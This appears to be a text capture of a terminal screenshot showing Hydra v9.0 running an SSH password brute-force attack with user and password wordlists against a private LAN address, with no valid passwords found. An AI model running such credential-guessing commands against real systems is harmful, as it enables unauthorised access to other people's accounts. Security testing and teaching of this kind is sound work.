 root@hunter:~# hydra -L Desktop/user.txt -P Desktop/pass.txt ssh://192.168.0.108
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-11 23:44:
05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~
1 try per task
[DATA] attacking ssh://192.168.0.108:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-11 23:44:
08
root@hunter:~#